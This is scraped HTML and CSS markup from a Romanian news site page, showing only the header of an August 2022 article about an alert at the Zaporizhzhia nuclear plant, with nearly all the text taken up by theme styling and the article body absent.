.td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_71 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_71 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_71 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_71 .td-module-container:before{bottom:-7.5px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://realitateazilei.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Căutați</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_72" class="tdc-row"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>.tdi_77{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="3123" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-118"
                    class="post-118 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://realitateazilei.net/2022/08/30/alerta-maxima-la-zaporojie-dupa-ce-au-aparut-gauri-in-acoperisul-unei-cladiri-de-la-centrala-nucleara/"                     data-post-edit-url=""                     data-post-title="Alertă maximă la Zaporojie după ce au apărut găuri în acoperișul unei clădiri de la centrala nucleară"                >
	                                    <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81{padding-top:25px!important}.tdi_81 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_84 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:30px!important}@media (max-width:767px){.tdi_84{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_84 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_84{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://realitateazilei.net/">Acasă</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedeți toate articolele în ACTUAL" class="tdb-entry-crumb" href="https://realitateazilei.net/category/actual/">ACTUAL</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://realitateazilei.net/",
                                "name": "Acasă"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://realitateazilei.net/category/actual/",
                                "name": "ACTUAL"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_89 .tdb-entry-category{padding:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_89 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_89 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_89 .tdb-entry-category:hover{color:#dd3333!important}.tdi_89 .tdb-cat-sep{font-size:14px}.tdi_89 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_89{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_89 .tdb-entry-category{font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://realitateazilei.net/category/actual/" ><span class="tdb-cat-bg"></span>ACTUAL</a></div></div><div class="td_block_wrap tdb_title tdi_90 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:10px!important;margin-bottom:16px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_90{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_90 .tdb-title-text{color:#000000;font-family:Rubik!important;font-size:36px!important;line-height:1.2!important;font-weight:500!important}.tdi_90 .tdb-title-line:after{height:2px;bottom:40%}.tdi_90 .tdb-title-line{height:50px}.td-theme-wrap .tdi_90{text-align:left}.tdi_90 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_90 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Alertă maximă la Zaporojie după ce au apărut găuri în acoperișul unei clădiri de la centrala nucleară</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_91 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_91" >
<style>.tdi_91{padding-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_91{display:inline-block}.tdi_91 .tdb-author-name-wrap{align-items:baseline}.tdi_91 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_91 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_91 .tdb-author-name:hover{color:#008d7f}.tdi_91 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://realitateazilei.net/author/cati-alexandrescurealitatea-net/" title="Catalina Anghel"><img alt='Catalina Anghel' src='https://secure.gravatar.com/avatar/f73d9c7bebfd4b7f0ceddeb178909186?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f73d9c7bebfd4b7f0ceddeb178909186?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://realitateazilei.net/author/cati-alexandrescurealitatea-net/">Catalina Anghel</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_92 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_92{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_92 svg{width:14px}.tdi_92 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-08-30T09:24:19+03:00">august 30, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_93  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_93{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_93 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_93" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin 